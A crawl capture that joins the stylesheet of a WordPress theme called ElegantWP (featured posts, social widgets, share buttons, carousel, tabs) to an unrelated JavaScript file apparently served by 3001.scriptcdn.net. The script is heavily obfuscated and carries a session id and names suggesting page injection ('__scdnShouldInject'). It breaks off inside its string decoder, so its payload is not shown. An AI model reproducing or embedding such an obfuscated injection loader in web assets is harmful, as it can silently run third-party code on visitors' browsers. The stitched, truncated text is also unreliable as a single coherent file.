.elegantwp-fp15-post .elegantwp-fp15-post-title{font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;color:#000000 !important;margin:0;line-height:1.2;text-transform:none;letter-spacing:-1px;clear:none;}
.elegantwp-fp15-post .elegantwp-fp15-post-title a{color:#000000 !important;}
.elegantwp-fp15-post .elegantwp-fp15-post-title a:hover{color:#333333 !important;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;line-height:1.2;letter-spacing:-1px;margin:0 0 10px 0;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title a{color:#ffffff !important;}
.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp15-post-snippet{}
.elegantwp-fp15-post-footer{margin:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;}
.elegantwp-fp15-post-footer a{color:#ffffff !important;}
.elegantwp-fp15-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp15-post-meta{display:inline-block;}
.elegantwp-fp15-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp15-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.elegantwp-fp15-post-read-more{margin:6px 0 0 0;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;display:none;}
.elegantwp-fp15-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:5px 10px;}
.elegantwp-fp15-post-read-more a:hover{background:#000000 !important;color:#ffffff !important;}
.elegantwp-fp15-posts-wrapper{overflow:hidden;}
.elegantwp-featured-posts-area .elegantwp-fp15-posts-left{margin:0 0 10px 0;}
@media only screen and (min-width: 520px) {
.elegantwp-featured-posts-area .elegantwp-fp15-posts-left{float:left;width:49%;margin:0;}
.elegantwp-featured-posts-area .elegantwp-fp15-posts-right{float:right;width:49%;margin:0;}
}

/* Featured Posts: Style 16
-------------------------------------------------------------- */
.elegantwp-fp16-posts{overflow:hidden;padding:0;}
.elegantwp-fp16-post{position:relative;float:left;padding:0;margin-bottom:10px;margin-right:1%;overflow:hidden;}
.elegantwp-fp16-post:nth-of-type(-n+2){width:49.5%;}
.elegantwp-fp16-post:nth-of-type(n+3){width:32.666%;}
.elegantwp-fp16-post:nth-of-type(3n+2){margin-right:0;}
.elegantwp-fp16-post:first-child{clear:both;}
.elegantwp-fp16-post:nth-of-type(3n+3){clear:both;}
.elegantwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(3){margin-bottom:0;}
.elegantwp-fp16-post a{text-decoration:none;}
.elegantwp-fp16-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.elegantwp-fp16-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.elegantwp-fp16-post-thumbnail img:hover{transform:scale(1.1);}
.elegantwp-fp16-post-details{width:100%;height:auto;float:none;position:absolute;z-index:5;bottom:0;padding:10px;background:-webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=0);}
.elegantwp-fp16-post-details-full{position:relative;padding:10px;background:#555555;}
.elegantwp-fp16-post-categories{margin-bottom:6px;text-align:center;}
.elegantwp-fp16-post-categories a{display:inline-block;color:#ffffff !important;background:#8c2828 !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.elegantwp-fp16-post-categories a:last-child{margin:0 0 0 0;}
.elegantwp-fp16-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
.elegantwp-fp16-post .elegantwp-fp16-post-title{font:normal bold 20px Poppins,Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 10px 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-1px;}
.elegantwp-fp16-post .elegantwp-fp16-post-title a{color:#ffffff !important;}
.elegantwp-fp16-post .elegantwp-fp16-post-title a:hover{color:#ffffff !important;}
.elegantwp-fp16-post:first-child .elegantwp-fp16-post-title{}
.elegantwp-fp16-post-snippet{display:block;text-align:center;margin:0 0 5px 0;display:none;}
.elegantwp-fp16-post-snippet p{margin:0;}
.elegantwp-fp16-post-footer{margin-bottom:0;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.elegantwp-fp16-post-footer a{color:#ffffff !important;display:inline-block;}
.elegantwp-fp16-post-footer a:hover{color:#ffffff !important;}
.elegantwp-fp16-post-footer i{display:inline-block;vertical-align:top;}
.elegantwp-fp16-post-meta{display:inline-block;}
.elegantwp-fp16-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.elegantwp-fp16-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 780px) {
.elegantwp-fp16-post:nth-of-type(-n+1){width:100%;}
.elegantwp-fp16-post:nth-of-type(n+2){width:49.5%;}
.elegantwp-fp16-post:nth-of-type(3n+2){margin-right:1%;}
.elegantwp-fp16-post:nth-of-type(2n+1){margin-right:0;}
.elegantwp-fp16-post:nth-of-type(3n+3){clear:none;}
.elegantwp-fp16-post:nth-of-type(2n+2){clear:both;}
.elegantwp-fp16-post:nth-last-child(1){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(2){margin-bottom:0;}
.elegantwp-fp16-post:nth-last-child(3){margin-bottom:10px;}
}
@media only screen and (max-width: 580px) {
.elegantwp-fp16-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.elegantwp-fp16-post:last-child{margin-bottom:0 !important;}
}

/* Social Widget
-------------------------------------------------------------- */
.elegantwp-social-widget{overflow:hidden;}
.elegantwp-social-widget ul{overflow:hidden;}
.elegantwp-social-widget ul, .elegantwp-social-widget ul li{list-style:none;list-style-type:none;}
.elegantwp-social-widget ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.elegantwp-social-widget ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.elegantwp-social-widget.elegantwp-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.elegantwp-social-widget .elegantwp-social-facebook{background:#3b5998;color:#fff;}
.elegantwp-social-widget .elegantwp-social-twitter{background:#55acee;color:#fff;}
.elegantwp-social-widget .elegantwp-social-google-plus{background:#dc4e41;color:#fff;}
.elegantwp-social-widget .elegantwp-social-pinterest{background:#bd081c;color:#fff;}
.elegantwp-social-widget .elegantwp-social-linkedin{background:#0077b5;color:#fff;}
.elegantwp-social-widget .elegantwp-social-instagram{background:#3f729b;color:#fff;}
.elegantwp-social-widget .elegantwp-social-flickr{background:#ff0084;color:#fff;}
.elegantwp-social-widget .elegantwp-social-youtube{background:#cd201f;color:#fff;}
.elegantwp-social-widget .elegantwp-social-vimeo{background:#1ab7ea;color:#fff;}
.elegantwp-social-widget .elegantwp-social-soundcloud{background:#ff8800;color:#fff;}
.elegantwp-social-widget .elegantwp-social-lastfm{background:#d51007;color:#fff;}
.elegantwp-social-widget .elegantwp-social-github{background:#666666;color:#fff;}
.elegantwp-social-widget .elegantwp-social-bitbucket{background:#205081;color:#fff;}
.elegantwp-social-widget .elegantwp-social-tumblr{background:#35465c;color:#fff;}
.elegantwp-social-widget .elegantwp-social-digg{background:#000000;color:#fff;}
.elegantwp-social-widget .elegantwp-social-delicious{background:#3399ff;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stumbleupon{background:#eb4924;color:#fff;}
.elegantwp-social-widget .elegantwp-social-reddit{background:#ff4500;color:#fff;}
.elegantwp-social-widget .elegantwp-social-dribbble{background:#ea4c89;color:#fff;}
.elegantwp-social-widget .elegantwp-social-behance{background:#1769ff;color:#fff;}
.elegantwp-social-widget .elegantwp-social-vk{background:#4c75a3;color:#fff;}
.elegantwp-social-widget .elegantwp-social-codepen{background:#000000;color:#fff;}
.elegantwp-social-widget .elegantwp-social-jsfiddle{background:#4679a4;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stack-overflow{background:#fe7a15;color:#fff;}
.elegantwp-social-widget .elegantwp-social-stack-exchange{background:#245289;color:#fff;}
.elegantwp-social-widget .elegantwp-social-buysellads{background:#b30703;color:#fff;}
.elegantwp-social-widget .elegantwp-social-slideshare{background:#0077b5;color:#fff;}
.elegantwp-social-widget .elegantwp-social-skype{background:#00aff0;color:#fff;}
.elegantwp-social-widget .elegantwp-social-envelope{background:#2c9ab7;color:#fff;}
.elegantwp-social-widget .elegantwp-social-rss{background:#ee802f;color:#fff;}

/* About Widget
-------------------------------------------------------------- */
.elegantwp-about-widget-image{}
.elegantwp-about-widget-image img{display:block;margin:0 auto 5px auto;}
.elegantwp-about-widget-description{text-align:center;margin:0 0 4px 0;}
.elegantwp-about-widget-social{overflow:hidden;}
.elegantwp-about-widget-social ul{overflow:hidden;}
.elegantwp-about-widget-social ul, .elegantwp-about-widget-social ul li{list-style:none;list-style-type:none;}
.elegantwp-about-widget-social ul li{float:left;margin:3px 3.5px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.elegantwp-about-widget-social ul li a{width:32px;height:32px;display:block;padding:8px;font-size:16px;line-height:1;background:#333;color:#fff !important;}
.elegantwp-about-widget-social.elegantwp-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.elegantwp-about-widget-social .elegantwp-about-social-facebook{background:#3b5998;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-twitter{background:#55acee;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-google-plus{background:#dc4e41;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-pinterest{background:#bd081c;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-linkedin{background:#0077b5;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-instagram{background:#3f729b;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-flickr{background:#ff0084;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-youtube{background:#cd201f;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-vimeo{background:#1ab7ea;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-soundcloud{background:#ff8800;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-lastfm{background:#d51007;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-github{background:#666666;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-bitbucket{background:#205081;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-tumblr{background:#35465c;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-digg{background:#000000;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-delicious{background:#3399ff;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stumbleupon{background:#eb4924;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-reddit{background:#ff4500;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-dribbble{background:#ea4c89;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-behance{background:#1769ff;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-vk{background:#4c75a3;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-codepen{background:#000000;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-jsfiddle{background:#4679a4;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stack-overflow{background:#fe7a15;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-stack-exchange{background:#245289;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-buysellads{background:#b30703;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-slideshare{background:#0077b5;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-skype{background:#00aff0;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-envelope{background:#2c9ab7;color:#fff;}
.elegantwp-about-widget-social .elegantwp-about-social-rss{background:#ee802f;color:#fff;}

/* Share Buttons
-------------------------------------------------------------- */
.elegantwp-share-buttons{overflow:hidden;padding:0;margin:10px 0;float:none;text-align:center;}
.elegantwp-share-buttons a{padding:8px;font-size:12px;width:28px;height:28px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 2px 2px;line-height:12px !important;text-align:center;}
.elegantwp-share-buttons .elegantwp-share-buttons-facebook{background:#3b5998;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-twitter{background:#1da1f2;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-gplus{background:#dd4b39;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-pinterest{background:#bd081c;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-linkedin{background:#0077b5;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-delicious{background:#3399ff;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-reddit{background:#ff4500;color:#fff !important;}
.elegantwp-share-buttons .elegantwp-share-buttons-digg{background:#005be2;color:#fff !important;}
.elegantwp-share-buttons a:hover{color:#fff !important;}

/* Author Bio Box
-------------------------------------------------------------- */
.elegantwp-author-bio{background:#f6f6f6;border:1px solid #e0e0e0;padding:10px;margin:15px 0 0 0;}
.elegantwp-author-bio-top{overflow:hidden;}
.elegantwp-author-bio-gravatar{float:left;margin:0;width:12%;padding:0 12px 5px 0;}
.elegantwp-author-bio-text{float:left;width:88%;}
.elegantwp-author-bio-text h4{font-size:18px;line-height:1;margin:0 0 5px 0;padding:0;}
.elegantwp-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.elegantwp-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.elegantwp-author-bio-social a{border:0;margin-right:15px;}

/* Authors Page
-------------------------------------------------------------- */
.elegantwp-authors-list{}
.elegantwp-author-item{margin:0 0 25px 0;overflow:hidden;padding:10px;background:#f6f6f6;border:1px solid #eee;}
.elegantwp-author-item .elegantwp-author-gravatar{float:left;margin:0 15px 0 0;}
.elegantwp-author-item .elegantwp-author-name{clear:none;margin:0 0 10px 0;}
.elegantwp-author-item .elegantwp-author-description{margin:0 0 10px 0;}
.elegantwp-author-item .elegantwp-author-social{margin:0;}
.elegantwp-author-item .elegantwp-author-social a{display:inline-block;margin:0 15px 0 0;text-decoration:none;}

/* Contact Form
-------------------------------------------------------------- */
.elegantwp-contact-form{margin:10px 0 10px;}
.elegantwp-contact-form-label{font-weight:bold;font-size:14px;padding:7px 0;}
.elegantwp-contact-form-input{}
.elegantwp-contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.elegantwp-contact-form input[type=submit]{padding:10px 50px;}
.elegantwp-contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.elegantwp-contact-form-required{color:#ff0000;}
.elegantwp-error{color:#ff0000;}
.elegantwp-email-success-message{font-weight:bold;font-size:14px;color:#008000;margin:10px 0;}

/* Trending News
-------------------------------------------------------------- */
.elegantwp-trending-news{background:#888888;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;}
.elegantwp-trending-news-title{display:inline-block;background:#333333;color:#ffffff;padding:9px 10px 9px 10px;position:relative;float:left;z-index:9;}
.elegantwp-trending-news-title:after{content:'';position:absolute;width:0;height:0;right:-19px;bottom:0;border-top:32px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.elegantwp-trending-news-items.elegantwp-marquee a{padding:0 20px;color:#ffffff;}
span.elegantwp-trending-news-item-date{background:#333333;padding:1px 6px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#ffffff;}
span.elegantwp-trending-news-item-title:before{content:' | ';padding:0 5px;color:#ffffff;font-size:inherit;font-weight:bold;font-style:normal;}
.elegantwp-trending-news-items.elegantwp-marquee a:hover{color:#dddddd;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.elegantwp-trending-news-items.elegantwp-marquee a:hover span.elegantwp-trending-news-item-date{}
.elegantwp-trending-news-items.elegantwp-marquee a:hover .elegantwp-trending-news-item-title:before{color:#dddddd;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.elegantwp-marquee-wrapper{overflow:hidden;padding:9px 0;}
.elegantwp-trending-news-items.elegantwp-marquee{width:10000pc;}

/* Posts Carousel
-------------------------------------------------------------- */
.owl-theme .owl-controls{text-align:center;-webkit-tap-highlight-color:transparent;}
.owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;right:0;top:0;color:#fff;width:25px;height:25px;line-height:23px;text-align:center;}
.owl-theme .owl-controls .owl-nav .owl-prev{left:0;top:0;}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#444;color:#fff;text-decoration:none;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;}
.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default;}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791;}
.elegantwp-posts-carousel .owl-nav [class*=owl-]{background-color:#000000;}

.elegantwp-posts-carousel{margin-bottom:0;}
.elegantwp-posts-carousel li .elegantwp-slide-item{position:relative;}
.elegantwp-carousel-title{margin:0;font:normal bold 16px Poppins,Arial,Helvetica,sans-serif;letter-spacing:-1px;line-height:1.2;color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over{position:absolute;right:0;bottom:0;background-color:rgba(0,0,0,0.6);width:100%;margin:0;-webkit-transition:background 0.3s ease;-moz-transition:background 0.3s ease;-ms-transition:background 0.3s ease;-o-transition:background 0.3s ease;transition:background 0.3s ease;color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over a{color:#fff;padding:10px 18px;display:block;}
.elegantwp-posts-carousel .elegantwp-slide-item .text-over a:hover{color:#fff;}
.elegantwp-posts-carousel .elegantwp-slide-item:hover .text-over{background-color:rgba(0,0,0,0.6);}

/* Tabs
-------------------------------------------------------------- */
.elegantwp-tabbed-names{list-style:none !important;list-style-type:none !important;margin:0 0 5px 0 !important;padding:0 !important;overflow:hidden;}
.elegantwp-tabbed-names li{list-style:none !important;list-style-type:none !important;margin:0 0 0 4px !important;padding:0 !important;float:left !important;}
.elegantwp-tabbed-names li:first-child{margin:0 !important;}
.elegantwp-tabbed-names li a{color:#ffffff !important;background:#000000 !important;padding:6px 8px !important;font:normal normal 15px Oswald, Arial, Helvetica, sans-serif;display:block;text-decoration:none !important;line-height:1;text-transform:uppercase;}
.elegantwp-tabbed-names li a:hover,.elegantwp-tabbed-names li a.elegantwp-tabbed-current{background:#8c2828 !important;color:#ffffff !important;text-decoration:none;}
.elegantwp-tabbed-wrapper{margin:0;overflow:hidden;}

/* Scroll to Top Button
-------------------------------------------------------------- */
.elegantwp-scroll-top{background:#000000 left top no-repeat url(assets/images/scroll-top.png);border:1px solid black;cursor:pointer;display:block;height:29px;opacity:.4;filter:alpha(opacity=40);position:fixed;bottom:20px;right:20px;width:29px;z-index:200;}
.elegantwp-scroll-top:hover{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 1s;transition:opacity 1s;}

@media only screen and (max-width: 819px) {
.elegantwp-footer-block-1,.elegantwp-footer-block-2,.elegantwp-footer-block-3,.elegantwp-footer-block-4{float:none;width:100%;padding:20px 0 0 0;}
}

.elegantwp-animated{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
@-webkit-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@-moz-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@-o-keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
@keyframes elegantwp-fadein{from{opacity:0;}to{opacity:1;}}
.elegantwp-fadein{-webkit-animation-name:elegantwp-fadein;-moz-animation-name:elegantwp-fadein;-o-animation-name:elegantwp-fadein;animation-name:elegantwp-fadein;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133342
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '8463a4de-524c-4f85-bd33-01705a4294a3';
        const __scdnuid = '8463a4de-524c-4f85-bd33-01705a4294a3';
        const __scdntime = 1769018807821;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var 